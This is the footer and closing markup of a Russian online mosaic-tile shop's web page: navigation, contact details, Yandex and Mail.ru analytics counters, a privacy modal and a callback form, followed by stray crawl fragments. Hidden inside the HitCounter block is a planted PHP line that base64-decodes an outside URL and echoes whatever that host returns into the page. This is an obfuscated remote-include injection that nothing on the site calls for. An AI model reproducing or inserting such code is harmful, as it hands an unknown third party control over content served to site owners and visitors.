              <span class="mastercard"></span>
              <span class="yandex"></span>
            </a>
          </div>
        </div>
      </div>
    </div>
    
    <div id="footer">
      <div class="footer-middle">
        <div class="container">
          <div class="inner">
            <div class="block block-1 logo">
              <div class="logo"><a href="https://pro100mosaica.ru/" title="Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00"><img src="/design/logo_footer.png?design=tobacco&lc=1763468192" alt="Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00"></a></div>
              <div class="content">
                <div class="text">Мы являемся официальными дилерами брендов, представленных у нас на сайте/
В нашем интернет-магазине представлена мозаика на любой вкус, цвет и дизайн.
Разнообразие, представленных коллекций, позволит Вам принять нужное и правильное решение:
Каким он будет - Ваш интерьер!</div>
              </div>
            </div>
            <div class="block block-2 menu">
              <div class="title"><span>Меню</span><i class="icon-keyboard_arrow_down"></i></div>
              <div class="content">
                <ul class="links">
                                                                                    <li><a href="https://pro100mosaica.ru/page/KONTAKTY"  title="КОНТАКТЫ">Контакты</a></li>
                                              <li><a href="https://pro100mosaica.ru/page/DOSTAVKA-i-OPLATA"  title="ДОСТАВКА и ОПЛАТА">Доставка и оплата</a></li>
                                              <li><a href="https://pro100mosaica.ru/cart"  title="Ваша корзина">Корзина</a></li>
                                              <li><a href="https://pro100mosaica.ru/feedback"  title="Связь с администрацией магазина">Связь с администрацией</a></li>
                                              <li><a href="https://pro100mosaica.ru/news/Kak-proverit-nadezhnost-internet-magazina-v-sem-dejstvij"  title="Как проверить надежность интернет-магазина в 10 действий?">Проверка надежности магазинов</a></li>
                                                                            </ul>
              </div>
            </div>
            <div class="block block-3 menu">
              <div class="title"><span>Сервис</span><i class="icon-keyboard_arrow_down"></i></div>
              <div class="content">
                <ul class="links">
                                    <li><a href="https://pro100mosaica.ru/user/login" title="Вход в личный кабинет" rel="nofollow">Вход</a></li>
                  <li><a href="https://pro100mosaica.ru/user/register" title="Регистрация" rel="nofollow">Регистрация</a></li>
                                    <li><a href="https://pro100mosaica.ru/compare" title="Список сравнения" rel="nofollow">Список сравнения</a></li>                  <li><a href="https://pro100mosaica.ru/news?sid=1" title="Новости магазина" rel="nofollow">Новости магазина</a></li>
                  <li><a href="https://pro100mosaica.ru/news?sid=2" title="Каталог статей" rel="nofollow">Каталог статей</a></li>
                  <li><a href="https://pro100mosaica.ru/news?sid=3" title="Материалами СМИ" rel="nofollow">Материалами СМИ</a></li>
                </ul>
              </div>
            </div>
                        <div class="block block-4 menu">
              <div class="title"><span>Каталог</span><i class="icon-keyboard_arrow_down"></i></div>
              <div class="content">
                <ul class="links">
                                                            <li class="item" data-id="4222983"><a href="https://pro100mosaica.ru/catalog/MOZAIKA" title="МОЗАИКА" itemprop="url"><span>МОЗАИКА</span></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <li class="item" data-id="9515670"><a href="https://pro100mosaica.ru/catalog/MeBeL-DLya-VANNOJ" title="МЕБЕЛЬ ДЛЯ ВАННОЙ" itemprop="url"><span>МЕБЕЛЬ ДЛЯ ВАННОЙ</span></a></li>
                                                                                                                                                                                                                                                                              <li class="item" data-id="7375521"><a href="https://pro100mosaica.ru/catalog/FOTOMOZAIKA-i-FOTOLITKA" title="ФОТОМОЗАИКА и ФОТОЛИТКА" itemprop="url"><span>ФОТОМОЗАИКА и ФОТОЛИТКА</span></a></li>
                                                                                                                                                                                                                                        <li class="item" data-id="9613445"><a href="https://pro100mosaica.ru/catalog/STeNOVYe-PANeLI" title="СТЕНОВЫЕ ПАНЕЛИ" itemprop="url"><span>СТЕНОВЫЕ ПАНЕЛИ</span></a></li>
                                                                                                                                                            <li class="item" data-id="3907817"><a href="https://pro100mosaica.ru/catalog/PLITKA-iz-naturalnogo-kamnya" title="ПЛИТКА" itemprop="url"><span>ПЛИТКА</span></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <li class="item" data-id="3767966"><a href="https://pro100mosaica.ru/catalog/VANNY-I-RAKOVINY-IZ-POLYSTONE" title="ВАННЫ И РАКОВИНЫ" itemprop="url"><span>ВАННЫ И РАКОВИНЫ</span></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          </ul>
              </div>
            </div>
                        <div class="block block-5 contacts">
              <div class="title"><span>Контакты</span><i class="icon-keyboard_arrow_down"></i></div>
              <div class="content">
                <ul class="block-contact" itemscope itemtype="https://schema.org/Organization">
                  <meta itemprop="name" content="ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ ГРУЗДЕВ АЛЕКСЕЙ МИХАЙЛОВИЧ"/>
                  <li><a href="tel:+7495978-64-98" title="+7495978-64-98"><b>Заказать звонок</b><i class="icon-phone"></i><span itemprop="telephone">+7(495)978-64-98</span></a></li>                  <li><a href="tel:+7901517-64-98" title="+7901517-64-98"><b>Телефон</b><i class="icon-phone"></i><span itemprop="telephone">+7(901)517-64-98</span></a></li>                                                      <li><a href="mailto:pro100mosaica@mail.ru" title="pro100mosaica@mail.ru"><b>E-mail</b><i class="icon-mail"></i><span itemprop="email">pro100mosaica@mail.ru</span></a></li>                                    <li><a href="https://pro100mosaica.ru/feedback" title="Связь с администрацией"><b>Режим работы</b><i class="icon-clock"></i><span>офис продаж: Пн-Пт 10-18</span></a></li>                  <li itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><a href="https://yandex.ru/maps/?text=Россия, Москва, Рязанский проспект, д 10 стр 18, помещение 11/8&z=17" target="_blank"><b>Адрес</b><i class="icon-geo"></i><span itemprop="addressLocality">Россия, Москва, Рязанский проспект, д 10 стр 18, помещение 11/8</span></a></li>                </ul>
                
                <div class="social-links">
                  <a class="vk" href="https://vk.com/pro100mosaica/" title="VK.com/pro100mosaica/" target="_blank"><i class="icon-vk"></i><span>vk</span></a>
                  <a class="instagram" href="https://www.instagram.com/pro100mosaica/" title="https://www.instagram.com/pro100mosaica/" target="_blank"><i class="icon-instagram"></i><span>instagram</span></a>
                  <a class="youtube" href="https://www.youtube.com/channel/UCLcZ26yL8JijHjDtrquLPkw" title="YouTube.com/pro100mosaica/" target="_blank"><i class="icon-youtube"></i><span>YouTube</span></a>
                  <a class="facebook" href="https://www.facebook.com/pro100mosaica/" title="FaceBook.com/pro100mosaica/" target="_blank"><i class="icon-facebook" aria-hidden="true"></i><span>facebook</span></a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-bottom">
        <div class="container">
          <div class="copyright">
           
                        <span>&copy;2014 Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00. Все права защищены.</span>
            <h7> Уважаемые покупатели! Цены на сайте не являются публичной офертой и носят исключительно информационный характер (Статья 437 (п.2) ГК РФ).</h7>
            <span>ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ ГРУЗДЕВ АЛЕКСЕЙ МИХАЙЛОВИЧ.</span>
            <span></span>
     
          </div>
          
        <div class="code"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24276373&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24276373/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24276373" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24276373, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24276373" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24276373&from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/24276373/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:24276373,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->
</div>

<div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter24276373 = new Ya.Metrika({id:24276373,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/24276373" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>


<div>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
var _tmr = _tmr || [];
_tmr.push({id: "2450122", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
//]]></script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2450122;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

</div>
<div>
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2450122">
<img src="//top-fwz1.mail.ru/counter?id=2450122;t=467;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
</div>
<div>
<a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=1248/*http://market.yandex.ru/shop/236799/reviews/add"><img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=1248/*http://img.yandex.ru/market/informer12.png" border="0" alt="Оцените качество магазина на Яндекс.Маркете." /></a>
</div>
<div>
<!-- HitCounter , code for http://pro100mosaica.ru -->
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>
<script type="text/javascript">java1+="&jscript="+java+"&rand="+Math.random(); document.write("<a href='http://hitcounter.ru/top/stat.php?id=14704&fromsite=14704'><img "+" src='http://hitcounter.ru/top/img.php?id=14704&"+java1+"&' border='0' alt='HitCounter' width='88' height='31'></a>");</script>
<noscript><a href="http://hitcounter.ru/top/stat.php?id=14704&fromsite=14704" target="_blank"><img src="http://hitcounter.ru/top/img.php?id=14704" border="0" alt="HitCounter" width="88" height="31"></a></noscript>
<!-- /HitCounter -->
</div>
<div>
<a title="Рейтинг интернет магазинов" href="https://ratingshops.ru"><img src="https://ratingshops.ru/button-rating.gif" width="88" height="31" border="0" alt="Рейтинг интернет магазинов"></a>
<a href="https://yandex.ru/cy?base=0&host=http://pro100mosaica.ru/"><img src="https://www.yandex.ru/cycounter?pro100mosaica.ru" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
</div></div>
        </div>
      </div>
    </div>
    
    
    <div id="fancybox-pp" style="display:none">
      <div class="modal">
        <div class="block-title">
          <h2 class="title">Политика конфиденциальности</h2>
        </div>
        <div>
          <h4 class="title">Общие положения</h4>
          <p>Некоторые объекты, размещенные на сайте, являются интеллектуальной собственностью компании StoreLand. Использование таких объектов установлено действующим законодательством РФ.</p>
          <p>На сайте StoreLand имеются ссылки, позволяющие перейти на другие сайты. Компания StoreLand не несет ответственности за сведения, публикуемые на этих сайтах и предоставляет ссылки на них только в целях обеспечения удобства для посетителей своего сайта.</p>
        </div>
        <br/>
        <div>
          <h4 class="title">Личные сведения и безопасность</h4>
          <p>Компания StoreLand гарантирует, что никакая полученная от Вас информация никогда и ни при каких условиях не будет предоставлена третьим лицам, за исключением случаев, предусмотренных действующим законодательством Российской Федерации.</p>
          <p>В определенных обстоятельствах компания StoreLand может попросить Вас зарегистрироваться и предоставить личные сведения. Предоставленная информация используется исключительно в служебных целях, а также для предоставления доступа к специальной информации.</p>
          <p>Личные сведения можно изменить, обновить или удалить в любое время в разделе "Аккаунт" > "Профиль".</p>
          <p>Чтобы обеспечить Вас информацией определенного рода, компания StoreLand с Вашего явного согласия может присылать на указанный при регистрации адрес электронный почты информационные сообщения. В любой момент Вы можете изменить тематику такой рассылки или отказаться от нее.</p>
          <p>Как и многие другие сайты, StoreLand использует технологию cookie, которая может быть использована для продвижения нашего продукта и измерения эффективности рекламы. Кроме того, с помощь этой технологии StoreLand настраивается на работу лично с Вами. В частности без этой технологии невозможна работа с авторизацией в панели управления.</p>
          <p>Сведения на данном сайте имеют чисто информативный характер, в них могут быть внесены любые изменения без какого-либо предварительного уведомления.</p>
          <p>Чтобы отказаться от дальнейших коммуникаций с нашей компанией, изменить или удалить свою личную информацию, напишите нам через форму обратной связи</p>
        </div>
      </div>
    </div>
    <div id="fancybox-callback" style="display:none">
      <div class="modal">
        <div class="block-title">
          <div class="title">Обратный звонок</div>
        </div>
        <form method="post" action="https://pro100mosaica.ru/callback" class="callbackForm" enctype="multipart/form-data">
          <input type="hidden" name="hash" value="4afc5c72" />
          <input class="callbackredirect" type="hidden" name="return_to" value="https://pro100mosaica.ru/callback"/>
          
          <div style="width:0px;height:0px;overflow:hidden;position:absolute;top:0px;"><input autocomplete="off" type="text" name="form[df780614d4fa74c3e22439a1aaccecb4]" value="" /><input autocomplete="off" type="text" name="form[4201e902c9382099ed670a94bb644cfd]" /><script type="text/javascript">try{(function () {var n = 0;var m = function() {if(n) { return true; } else { n = 1; }var g = document.getElementsByTagName("input");var L = g.length, Q='5'+/* 30bca21c2 */'2'/* a7c0565 */+'R'/* f27 //*/+/*//*/'1'/* 0771da //*/+/*/d5a6//*/'8'/* 5af55 */+'1'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'5'/* 13ff //*/+/*//faf/*/'7'+/* 4f88d */'B'/* 13ff //*/+/*//faf/*/'7'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'4'/* 0771da //*/+/*/d5a6//*/'1'/* 9ef */+'M'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'1'/* 13ff //*/+/*//faf/*/'L'+'1'/* 5af55 */+'8'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'9'/* a7c0565 */+'B'/* 9ef */+'1'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'9'+/* 30bca21c2 */'5'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'C'+'1'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'6'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'4'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'S'+/* 30bca21c2 */'1'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'8'/* 5af55 */+'9'+/* 30bca21c2 */'', q='5'/* 5af55 */+'2'+'R'/* 0771da //*/+/*/d5a6//*/'1'/* f27 //*/+/*//*/'8'/* 13ff //*/+/*//faf/*/'1'/* b918b //*//**/+/*//f27a6e/*/'M'+'1'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'8'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'5'/* 5af55 */+'B'/* 5af55 */+'1'+/* 30bca21c2 */'7'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'7'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'L'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'1'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'4'/* b918b //*//**/+/*//f27a6e/*/'9'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'B'/* 0771da //*/+/*/d5a6//*/'1'/* a7c0565 */+'9'+/* 30bca21c2 */'5'/* f27 //*/+/*//*/'C'/* 13ff //*/+/*//faf/*/'1'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'6'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'4'+/* 30bca21c2 */'S'+'1'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'8'+'9'/* 5af55 */+'';for(var f=0; f < L; f++) {if(g[f].name == "form"+"["+'4'/* b918b //*//**/+/*//f27a6e/*/'2'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'0'+/* 30bca21c2 */'1'/* b918b //*//**/+/*//f27a6e/*/'e'/* 9ef */+'9'+/* 30bca21c2 */'2'/* 5af55 */+'9'/* 0771da //*/+/*/d5a6//*/'2'/* b918b //*//**/+/*//f27a6e/*/'e'/* 9ef */+'7'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'8'/* 5af55 */+'c'/* a7c0565 */+'0'/* f27 //*/+/*//*/'9'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'9'/* 13ff //*/+/*//faf/*/'9'/* b918b //*//**/+/*//f27a6e/*/'d'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'6'/* 9ef */+'3'/* 13ff //*/+/*//faf/*/'0'/* 0771da //*/+/*/d5a6//*/'a'/* 9ef */+'9'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'4'/* 13ff //*/+/*//faf/*/'b'/* 9ef */+'b'/* a7c0565 */+'6'/* 0771da //*/+/*/d5a6//*/'4'/* 5af55 */+'4'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'c'+'f'/* 5af55 */+'d'+/* 4f88d */''+"]") {g[f].value = L;} if(g[f].name == "form"+"["+'4'+/* 8871 */'2'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'0'/* 9ef */+'1'+/* 30bca21c2 */'e'+/* 4f88d */'9'+'0'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'2'/* a7c0565 */+'c'+/* 30bca21c2 */'9'/* 0771da //*/+/*/d5a6//*/'3'+/* 4f88d */'8'+/* 30bca21c2 */'2'+'0'+/* 4f88d */'9'/* 0771da //*/+/*/d5a6//*/'9'/* 0771da //*/+/*/d5a6//*/'e'+/* 4f88d */'d'+/* 4f88d */'6'+/* 30bca21c2 */'7'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'0'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'a'/* 5af55 */+'9'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'4'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'b'/* 9ef */+'b'/* f27 //*/+/*//*/'6'+/* 4f88d */'4'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'4'/* 0771da //*/+/*/d5a6//*/'c'/* a7c0565 */+'f'/* b918b //*//**/+/*//f27a6e/*/'d'/* f27 //*/+/*//*/''+"]") {g[f].value = q;} if(g[f].name == "form"+"["+'4'/* 5af55 */+'2'+/* 30bca21c2 */'0'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'1'/* 9ef */+'e'/* 5af55 */+'9'+/* 8871 */'2'/* 13ff //*/+/*//faf/*/'4'/* b918b //*//**/+/*//f27a6e/*/'2'/* 13ff //*/+/*//faf/*/'9'/* 9ef */+'c'/* a7c0565 */+'0'/* b918b //*//**/+/*//f27a6e/*/'8'+/* 8871 */'0'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'9'/* 9ef */+'9'+/* 30bca21c2 */'e'/* 0771da //*/+/*/d5a6//*/'d'/* b918b //*//**/+/*//f27a6e/*/'6'/* 13ff //*/+/*//faf/*/'7'/* 9ef */+'0'+/* 30bca21c2 */'a'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'9'/* a7c0565 */+'2'/* a7c0565 */+'b'+/* 30bca21c2 */'b'/* 9ef */+'6'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'4'/* a7c0565 */+'4'+'c'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'f'+/* 4f88d */'d'+/* 4f88d */''+"]") {g[f].value = Q;} }};var N = (function() {var div;function standardHookEvent(element, eventName, handler) {element.addEventListener(eventName, handler, false);return element;}function oldIEHookEvent(element, eventName, handler) {element.attachEvent("on" + eventName, function(e) {e = e || window.event;e.preventDefault = oldIEPreventDefault;e.stopPropagation = oldIEStopPropagation;handler.call(element, e);});return element;}function errorHookEvent(element, eventName, handler) {m();return element;}function oldIEPreventDefault() {this.returnValue = false;}function oldIEStopPropagation() {this.cancelBubble = true;}div = document.createElement('div');if (div.addEventListener) {div = undefined;return standardHookEvent;}if (div.attachEvent) {div = undefined;return oldIEHookEvent;}return errorHookEvent;})();var o = (function() {var div;function standardHookEvent(element, eventName, handler) {element.removeEventListener(eventName, handler, false);return element;}function oldIEHookEvent(element, eventName, handler) {element.detachEvent("on" + eventName, function(e) {e = e || window.event;e.preventDefault = oldIEPreventDefault;e.stopPropagation = oldIEStopPropagation;handler.call(element, e);});return element;}function errorHookEvent(element, eventName, handler) {return element;}function oldIEPreventDefault() {this.returnValue = false;}function oldIEStopPropagation() {this.cancelBubble = true;}div = document.createElement('div');if (div.removeEventListener) {div = undefined;return standardHookEvent;}if (div.detachEvent) {div = undefined;return oldIEHookEvent;}return errorHookEvent;})();var e = function () {o(window, "mouseout", e);o(window, "touchend", e);o(window, "touchcancel", e);o(window, "mousemove", e);o(window, "click", e);o(window, "mousedown", e);o(window, "touchstart", e);o(window, "scroll", e);o(window, "mouseover", e);o(window, "contextmenu", e);o(window, "touchmove", e);o(window, "keyup", e);o(window, "mouseup", e);o(window, "keydown", e);m();};setTimeout(function() {N(window, "mouseout", e);N(window, "touchend", e);N(window, "touchcancel", e);N(window, "mousemove", e);N(window, "click", e);N(window, "mousedown", e);N(window, "touchstart", e);N(window, "scroll", e);N(window, "mouseover", e);N(window, "contextmenu", e);N(window, "touchmove", e);N(window, "keyup", e);N(window, "mouseup", e);N(window, "keydown", e);}, 5);}());}catch(e){console.log("Can`t set right value for js field. Please contact with us.");}</script><textarea autocomplete="off" type="text" name="form[ebc7c34d7fe53473beeafa4d5b3fc5f2]" value="" ></textarea><input autocomplete="off" type="text" name="form[3319515f570e63f2622165e45577dbc5]" value="" /></div>
          <div class="callback-input">
            <label for="feedback_name">Ваше имя: <em>*</em></label>
            <input id="feedback_name" class="callback_person inputText" type="text" name="form[8eb5fa288252954ba982288fd2b8f746]" value="" placeholder="Ваше имя *" autocomplete="off" />
          </div>
          <div class="callback-input">
            <label for="feedback_name">Ваш телефон: <em>*</em></label>
            <input id="feedback_phone" class="callback_phone inputText" type="tel" name="form[496468b97e5af05a4bc1a7a0b6c1796f]" value="" placeholder="Ваш телефон *" autocomplete="off" />
          </div>
          <div class="buttons"><button type="submit" title="Отправить" class="button button2">Заказать звонок</button></div>
          <div class="pp">Нажимая на кнопку &laquo;Заказать звонок&raquo;, Вы соглашаетесь с <a data-fancybox data-src="#fancybox-pp" href="javascript:;">правилами обработки данных</a></div>
        </form>
      </div>
    </div>
  </div>
  
  
  <script type="text/javascript" src="/design/forall.js?design=tobacco&lc=1763468192"></script>
  <script type="text/javascript" src="/design/main.js?design=tobacco&lc=1763468192"></script>
  
    
  <script type="text/javascript">$(document).ready(function () { $('body').removeClass('nojs'); });</script>
  
  <script type="text/javascript">
    // Запуск основных скриптов для страницы "Товар"
        $(document).ready(function () { 
      goodspage(); 
      quantity();
      openMod();
      initTabs();
    });
        // Скрипты для страницы "Сравнение"
        // Скрипты для страницы "Корзина"
        // Запуск основных скриптов для "главной" страницы
        // Обратный отсчет акции
    $(document).ready(function () { counterDate(); });
    // Модальное окно уведомления при отправке сообщения
        // Анимация перед загружаемым объектом
    $(window).on('load', function () {
      var $preloader = $('.preloader'),
        $spinner = $preloader.find('.content-loading');
      $spinner.fadeOut();
      $preloader.delay(350).fadeOut('slow');
    });
    $(window).ready(function(){
      $('.eapps-instagram-feed > a').delay(5000).hide();
    });
  </script>
  <style>
    #ui-datepicker-div {display: none;}
  </style>
  
<a href="https://metrika.yandex.ru/stat/?id=24276373&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24276373/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24276373" data-lang="ru" /></a>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(24276373, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24276373" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</body> 
</html><script type="text/javascript">(function(){var b=document.createElement("script");b.type="text/javascript";b.async=true;b.src="https://pro100mosaica.storeland.ru/setcookie?sid=262714&u=4afc5c72&g=w%CB%A7&n=106699711";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a);})();</script><noscript><img width="1" height="1" src="https://pro100mosaica.storeland.ru/setcookie?sid=262714&u=4afc5c72&g=w%CB%A7&n=106699711&img=1" alt=""/></noscript>

--- FILE ---
content_type: text/html; charset=UTF-8, text/html
request_url: https://stat-ch.storeland.ru/
body_size: 25
content:
{"memory":22944,"time":0.0005178451538085938,"errors":[],"notice":[]}

--- FILE ---
content_type: text/css
request_url: https://pro100mosaica.ru/design/main.css?design=tobacco&lc=1763468192
body_size: 25351
content:
html {font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;}
body {position: relative;font-family: 'Century Gothic', 'Arial', sans-serif;font-size: 12px;line-height: 1.3;font-weight: 400;background-color: #ffffff;color: #000000;overflow-x: hidden;margin:0;padding:0;-webkit-text-size-adjust: none;}
*, *:before, *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.container {margin-right:auto;margin-left:auto;padding-left: 100px;padding-right: 15px;}
